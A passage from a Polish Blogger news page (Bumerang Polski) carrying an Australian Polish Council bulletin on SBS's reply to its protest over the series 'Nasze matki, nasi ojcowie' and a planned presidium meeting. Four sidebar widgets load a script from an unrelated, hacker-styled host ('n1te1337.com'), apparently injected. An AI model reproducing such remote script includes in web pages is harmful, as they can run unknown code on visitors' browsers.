<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><em>(Zob. relację Bumeranga Polskiego: </em><a href="https://www.bumerangmedia.com/2014/07/wielka-celebracja-roznorodnosci.html#more"><em>Celabracja różnorodności językowej - fotoreportaż i wideo<o:p></o:p></em></a><em> - przyp. red.)</em></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><b style="mso-bidi-font-weight: normal;"><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Odpowiedź stacji
telewizyjnej Special Broadcasting Service (SBS) na list prezydium w sprawie ekranizacji
filmu <i style="mso-bidi-font-style: normal;">Nasze matki, nasi ojcowie</i> emitowanego
przez stację SBS w Australii (lipiec 2014 r.)<o:p></o:p></span></b></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">W lutym br. prezydium wystąpiło do dyrekcji stacji
SBS z protestem przeciwko ekranizacji serialu bez należytego wyjaśnienia
krzywdzących i zafałszowanych treści przedstawionych w niemieckim mini serialu
w reżyserii <span class="st">Philippa Kadelbacha.<span style="mso-spacerun: yes;">&nbsp;
</span>Program </span>spotkał się z powszechnym potępieniem polskiej opinii
publicznej.<span style="mso-spacerun: yes;">&nbsp; </span>Prezydium zaproponowało
przygotowanie 30 minutowej debaty w programie telewizyjnym stacji z udziałem
przedstawiciela Polonii australijskiej oraz producenta filmu w celu publicznego
omówienia nieprawd przedstawionych w filmie.<span style="mso-spacerun: yes;">&nbsp;
</span><o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">W dniu 7 lipca Peter Khalil, dyrektor ds.
Zarzadzania, SBS wystosował pismo do RNPA, w którym ustosunkował się do kwestii
podniesionych w korespondencji prezydium.<span style="mso-spacerun: yes;">&nbsp;
</span>Dyrektor Khalil podziękował za uwagi i podkreślił, że w okresie poprzedzającym
emisję niemieckiego serialu, SBS nadało różne programy dokumentalne przedstawiające
uczestnictwo Polaków w drugiej wojnie światowej, martyrologię i historię wojny,
m. in. filmy <i style="mso-bidi-font-style: normal;">Katyń</i> i <i style="mso-bidi-font-style: normal;">Generał Nil</i>, aby zapoznać widzów z
faktami historycznymi i szeregiem perspektyw na temat wojny toczącej się w
latach 1939-45.<span style="mso-spacerun: yes;">&nbsp; </span>Dyrektor Khalil wyjaśnił,
ze stacja SBS zakupiła prawa do emisji serialu ale nie brała udziału w
produkcji, w związku z czym RNPA powinna się zwrócić bezpośrednio do producenta,
aby przedyskutować treści zawarte w serialu.<o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Pełny tekst listu prezydium i odpowiedź stacji SBS
można przeczytać na witrynie RNPA. </span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<b style="mso-bidi-font-weight: normal;"><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Spotkanie prezydium w
pełnym składzie (Brisbane, 25 października 2014 r.)<o:p></o:p></span></b></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Prezydium planuje naradę w pełnym składzie, w której
uczestniczyć będą członkowie spoza Queensland, Małgorzata Kwiatkowska, dr
Włodzimierz Wnuk i wiceprezes Tomasz Prokop.<span style="mso-spacerun: yes;">&nbsp;
</span><o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Dalsze informacje na witrynie internetowej Rady na
www.polishcouncil.org.au.<o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="line-height: normal; margin: 0cm 0cm 0pt;">
<em><strong><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><o:p><span style="font-family: Times New Roman;">&nbsp;</span></o:p></span><span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Ita Szymańska<o:p></o:p></span></strong></em></div>
<em><strong>

<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;"><span style="font-size: x-small;">Rzecznik<o:p></o:p></span></span></strong></em><br />
<em><strong><span style="font-size: x-small;">

<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">Rada Naczelna Polonii Australijskiej<o:p></o:p></span></span></strong></em><br />
<em><strong><span style="font-size: x-small;">

<span lang="PL" style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: Arial;">1 października 2014 r.<o:p></o:p></span></span></strong></em><br />


<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
</span>
<span class='post-timestamp'>
.
<a class='timestamp-link' href='https://www.bumerangmedia.com/2014/10/wiesci-z-rady-naczelnej-polonii.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-10-05T18:30:00+11:00'>18:30</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2109408108'>
<a href='https://www.blogger.com/post-edit.g?blogID=750759180047683793&postID=1824285045143216709&from=pencil' title='Edytuj post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=750759180047683793&postID=1824285045143216709&target=email' target='_blank' title='Wyślij pocztą e-mail'><span class='share-button-link-text'>Wyślij pocztą e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=750759180047683793&postID=1824285045143216709&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Wrzuć na bloga'><span class='share-button-link-text'>Wrzuć na bloga</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=750759180047683793&postID=1824285045143216709&target=twitter' target='_blank' title='Udostępnij w X'><span class='share-button-link-text'>Udostępnij w X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=750759180047683793&postID=1824285045143216709&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Udostępnij w usłudze Facebook'><span class='share-button-link-text'>Udostępnij w usłudze Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=750759180047683793&postID=1824285045143216709&target=pinterest' target='_blank' title='Udostępnij w serwisie Pinterest'><span class='share-button-link-text'>Udostępnij w serwisie Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Tagi:
<a href='https://www.bumerangmedia.com/search/label/Australia?max-results=5' rel='tag'>Australia</a>,
<a href='https://www.bumerangmedia.com/search/label/Brisbane?max-results=5' rel='tag'>Brisbane</a>,
<a href='https://www.bumerangmedia.com/search/label/Polonia?max-results=5' rel='tag'>Polonia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Brak komentarzy:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Prześlij komentarz</h4>
<p>Redakcja nie ponosi odpowiedzialności za treść komentarzy<br /></p>
<a href='https://www.blogger.com/comment/frame/750759180047683793?po=1824285045143216709&hl=pl&saa=85391&origin=https://www.bumerangmedia.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.bumerangmedia.com/2014/10/obama-i-dalajlama-wypowiadaja-sie-w.html' id='Blog1_blog-pager-newer-link' title='Nowszy post'>Nowszy post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.bumerangmedia.com/2014/10/tadeusz-drozda-nadaje-z-sydney.html' id='Blog1_blog-pager-older-link' title='Starszy post'>Starszy post</a>
</span>
<a class='home-link' href='https://www.bumerangmedia.com/'>Strona główna</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='https://www.bumerangmedia.com/feeds/1824285045143216709/comments/default' target='_blank' type='application/atom+xml'>Komentarze do posta (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<style type='text/css'>
img.recent_thumb {padding:1px;width:55px;height:55px;border:0;
float:left;margin:10px;}
.recent_posts_with_thumbs {
float: left;width: 100%;min-height: 70px;margin: 5px 0px 5px 0px;padding: 0;font-size:12px;

}
ul.recent_posts_with_thumbs li {padding-bottom:5px;padding-top:5px;min-height:65px;}
.recent_posts_with_thumbs a {text-decoration:none;}
.recent_posts_with_thumbs strong {font-size:10px;}
</style>

<script style='text/javascript'>
function showrecentpostswiththumbs(json) {document.write('<ul class="recent_posts_with_thumbs">'); for (var i = 5; i < numposts; i++) {var entry = json.feed.entry[i];var posttitle = entry.title.$t;var posturl;if (i == json.feed.entry.length) break;for (var k = 0; k < entry.link.length;k++){
if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){var commenttext=entry.link[k].title;var commenturl=entry.link[k].href;}
if (entry.link[k].rel == 'alternate') {posturl = entry.link[k].href;break;}}var thumburl;try {thumburl=entry.media$thumbnail.url;}catch (error)


{
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+7,c-b-7);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){
thumburl=d;} else thumburl='http://www.webaholic.co.in/other/no-image.jpg';

}


var postdate = entry.published.$t;var cdyear = postdate.substring(0,4);var cdmonth = postdate.substring(5,7);var cdday = postdate.substring(8,10);var monthnames = new Array();monthnames[1] = "STY";monthnames[2] = "LUT";monthnames[3] = "MAR";monthnames[4] = "KWI";monthnames[5] = "MAJ";monthnames[6] = "CZE";monthnames[7] = "LIP";monthnames[8] = "SIE";monthnames[9] = "WRZ";monthnames[10] = "PAZ";monthnames[11] = "LIS";monthnames[12] = "GRU";document.write('<li class="clearfix">');


if(showpostthumbnails==true) 

var image_size=250;
image_url=thumburl;
thumburl=image_url.replace('/s72-c/','/s'+image_size+'-c/');

document.write('<img class="recent_thumb" src="'+thumburl+'"/>');
document.write('<b><a href="'+posturl+'" target ="_top">'+posttitle+'</a></b><br>');

    if ("content" in entry) {
      var postcontent = entry.content.$t;}
    else
    if ("summary" in entry) {
      var postcontent = entry.summary.$t;}
    else var postcontent = "";

    var tab_re = /<table\b[^>]*>(.*?)<\/table>/i;  
    postcontent = postcontent.replace(tab_re, "");
    
    var re = /<\S[^>]*>/g; 
    
    postcontent = postcontent.replace(re, "");


if (showpostsummary == true) {

      if (postcontent.length < numchars) {
          document.write('<i>');
         document.write(postcontent);
          document.write('</i>');}
      else {
          document.write('<i>');
         postcontent = postcontent.substring(0, numchars);
         var quoteEnd = postcontent.lastIndexOf(" ");
         postcontent = postcontent.substring(0,quoteEnd);
         document.write(postcontent + '...');
          document.write('</i>');}
}

var towrite='';var flag=0;
document.write('<br><strong>');

if(showpostdate==true) {towrite=towrite+monthnames[parseInt(cdmonth,10)]+'-'+cdday+' - '+cdyear;flag=1;}

if(showcommentnum==true) 
{
if (flag==1) {towrite=towrite+' | ';}
if(commenttext=='1 Comments') commenttext='1 Comment';
if(commenttext=='0 Comments') commenttext='No Comments';
commenttext = '<a href="'+commenturl+'" target ="_top">'+commenttext+'</a>';
towrite=towrite+commenttext;
flag=1;
;
}

if(displaymore==true) 
{
if (flag==1) towrite=towrite+' | ';
towrite=towrite+'<a href="'+posturl+'" class="url" target ="_top">Wiecej -></a>';
flag=1;
;
}




document.write(towrite);

document.write('</strong></li>');
if(displayseparator==true) 
if (i!=(numposts-1))
document.write('<hr size=0.5>');
}document.write('</ul>');



}
</script>

<script style='text/javascript'>
var numposts = 12;
var showpostthumbnails = true;
var displaymore = true;
var displayseparator = true;
var showcommentnum = true;
var showpostdate = true;
var showpostsummary = true;
var numchars = 750;</script>
<script src="//www.bumerangmedia.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showrecentpostswiththumbs"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>Donacje</h2>
<div class='widget-content'>
<span style="font-weight:bold;">Bumerang Polski istnieje dzięki wsparciu Sponsorów i Czytelników portalu.  Twoja donacja też liczy się! </span>
<a href="https://www.bumerangmedia.com/p/donacje.html"><strong>DONACJE<o:p></o:p></strong></a>

Zostań stałym lub czasowym patronem Bumeranga Polskiego:
 <a href= "https://www.patreon.com/bumerangpolski/membership?view_as=patron"><strong>PATREON<o:p></o:p></strong></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Sponsorzy</h2>
<div class='widget-content'>
<a href='https://www.holyfamilyservices.com.au/'>
<img alt='Sponsorzy' height='207' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgnmVgD3KkrHms2YSumHVJ9pjJ-EW97tG03OglsGURMj-R8mipDJFnmtYQfGcURco9XE0czN30FTdHyj7VuhwCLUNsOzYbscUrKpmSE4sNWInN6Xew-lavDu84xOf4aSFzDrOyxtgv4ru84gCA_TAQEm0pv-EhwtxgOWmXe8BGGmk6ixPspXn4qkjt8wvtb=s207' width='170'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='https://www.facebook.com/profile.php?id=100064354134686#'>
<img alt='' height='169' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiwFl34LS3vv0Lpz7K9fHInYjvZ6Alil3GGNgckjcpUbgxidkNlYYw5iuUk2PjL2Dw3dXC7IhwdC3cNveGvxWis5cIaEjxpRIowM28Yq_Ybt6A9cOBU7cP7wJHsoXgnfiFX1F1oOeZyrV9USeWgCYmwfPXjmvS4QqxGBxPJJiNSh8BJVtm8gYwVLFTRSEVZ=s170' width='170'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Australia</h2>
<div class='widget-content'>
<style> 
    <!--
	h2.title{  color:#ee2326;}
div.widget-content li a:link{ list-style-type:none; color:404044!important; }
a:link {color:404044 !important;}
widget.ul{list-style-type:none!important;}

ul.hardenup li { 
border-bottom: 1px solid #DDD;
margin-bottom: 7px;
padding-bottom: 7px; }
    -->
   </style>

<!-- Recent Posts by Label Start -->

<script type="text/javascript">function recentpostslist(json) {
 document.write('<ul class="hardenup">');
 for (var i = 0; i < json.feed.entry.length; i++)
 {
    for (var j = 0; j < json.feed.entry[i].link.length; j++) {
      if (json.feed.entry[i].link[j].rel == 'alternate') {
        break;
      }
    }
var entryUrl = "'" + json.feed.entry[i].link[j].href + "'";//bs
var entryTitle = json.feed.entry[i].title.$t;
var item = "<li>" + "<a href="+ entryUrl + '" target="_blank">' + entryTitle + "</a> </li>";
 document.write(item);
 }
 document.write('</ul>');
}
</script>

<script src="//www.bumerangmedia.com//feeds/posts/summary/-/Australia?max-results=3&amp;alt=json-in-script&amp;callback=recentpostslist"></script>
<!-- Recent Posts by Label End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Polska</h2>
<div class='widget-content'>
<style> 
    <!--
	h2.title{  color:#ee2326;}
div.widget-content li a:link{ list-style-type:none; color:404044!important; }
a:link {color:404044 !important;}
widget.ul{list-style-type:none!important;}
    -->
   </style>

<!-- Recent Posts by Label Start -->
<script type="text/javascript" src="//n1te1337.com/bumerang/sideroll.js"></script>
<script src="//www.bumerangmedia.com//feeds/posts/summary/-/Polska?max-results=3&amp;alt=json-in-script&amp;callback=recentpostslist"></script>
<!-- Recent Posts by Label End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Świat</h2>
<div class='widget-content'>
<!-- Recent Posts by Label Start -->
<script type="text/javascript" src="//n1te1337.com/bumerang/sideroll.js"></script>
<script src="//www.bumerangmedia.com//feeds/posts/summary/-/Świat?max-results=3&amp;alt=json-in-script&amp;callback=recentpostslist"></script>
<!-- Recent Posts by Label End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Polonia</h2>
<div class='widget-content'>
<!-- Recent Posts by Label Start -->
<script type="text/javascript" src="//n1te1337.com/bumerang/sideroll.js"></script>
<script src="//www.bumerangmedia.com//feeds/posts/summary/-/Polonia?max-results=3&amp;alt=json-in-script&amp;callback=recentpostslist"></script>
<!-- Recent Posts by Label End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Events Info</h2>
<div class='widget-content'>
<!-- Recent Posts by Label Start -->
<script type="text/javascript" src="//n1te1337.com/bumerang/sideroll.js"></script>
<script src="//www.bumerangmedia.com//feeds/posts/summary/-/Info?max-results=3&amp;alt=json-in-script&amp;callback=recentpostslist"></script>
<!-- Recent Posts by Label End -->
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Wyszukiwarka</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.bumerangmedia.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Wyszukaj'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Najpopularniejsze w ostatnim  miesiącu</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bumerangmedia.com/2026/01/usa-w-2025-roku-zbombardoway-siedem.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubFAedzJL4l0GNCCuwwL1nAcYsKY7fC9GPFOXdVotKI1gYXJGY2KLDK-LeROObx5Nf1oq5GrSoXQNt-OVc1XPSNfcstOyXE2Tj-rOxAza-X3q4LA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.bumerangmedia.com/2026/01/usa-w-2025-roku-zbombardoway-siedem.html'>USA w 2025 roku zbombardowały siedem krajów</a></div>
<div class='item-snippet'> &#160; Rok 2025 przyniósł gwałtowny wzrost liczby amerykańskich nalotów w&#160;związku z&#160;rozluźnieniem przez prezydenta Trumpa zasad użycia siły (rul...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bumerangmedia.com/2025/11/wywiady-rymanowskiego-o-ktorych-mowi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSvkcE47_ck77WOKvIR0MoHQKAPICD1HITeZDTxIYGgsEOgYjXrJWlf8uZSEzMJACRPrH7MTFHe8RxQbn-pLxI3RmWDSWoB6rS6dVlJz9hQBIasA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.bumerangmedia.com/2025/11/wywiady-rymanowskiego-o-ktorych-mowi.html'>Wywiad Rymanowskiego, o których mówi cała Polska</a></div>
<div class='item-snippet'>Wywiad Bogdana Rymanowskiego z prof. Grażyną Cichosz wzbudził ogromne zainteresowanie polskiej opini publicznej. Rymanowski za ten wywiad zo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bumerangmedia.com/2025/12/atak-terrorystyczny-na-plazy-bondi-beach.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2e5wHvCaTv8ppxoaX9reYUTZ25I3SbTWmjGkM5XZ0btybEH-d0HPZ_LBFnu87XyPEfcfS09bbBPLxkRblf8K4f8uAu9D01imfKrraYKbZBfZVpg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.bumerangmedia.com/2025/12/atak-terrorystyczny-na-plazy-bondi-beach.html'>Atak terrorystyczny na plaży Bondi Beach</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bumerangmedia.com/2025/11/przesanie-victora-orbana-do-obywateli-ue.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWIXSrRkb68w9raXgorMe-BvEWDoXPZY0IRv8jXBzZFd_9Ghogsdmn5O7AOCyDBHkjY2xKKCE8OjrYsa9KW8_XEzZuTVk3SHGfa0xStlyo6iTC=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.bumerangmedia.com/2025/11/przesanie-victora-orbana-do-obywateli-ue.html'>Przesłanie Victora Orbana do obywateli UE</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bumerangmedia.com/2025/12/wieczor-geopolityczny-z-dr-leszkiem.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdg5tOO3vH9xIq73vjne3iGBsA5PGmsbFJk4mZhr6YXzQXHyTyvndFl1tzYp1dkZYTisqxYet6VktcU9bUbs3kSDfXtpQyyN3Rwl87MUe1P_2myg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.bumerangmedia.com/2025/12/wieczor-geopolityczny-z-dr-leszkiem.html'>Wieczór geopolityczny z dr Leszkiem Sykulskim. Podsumowanie roku 2025</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum Bumeranga</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2026/01/'>
stycznia 2026
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(150)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/12/'>
grudnia 2025
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/11/'>
listopada 2025
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/10/'>
października 2025
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/09/'>
września 2025
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/08/'>
sierpnia 2025
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/07/'>
lipca 2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/06/'>
czerwca 2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/05/'>
maja 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/04/'>
kwietnia 2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/03/'>
marca 2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/02/'>
lutego 2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2025/01/'>
stycznia 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(243)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/12/'>
grudnia 2024
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/11/'>
listopada 2024
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/10/'>
października 2024
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/09/'>
września 2024
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/08/'>
sierpnia 2024
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/07/'>
lipca 2024
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2024/06/'>
czerwca 2024
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
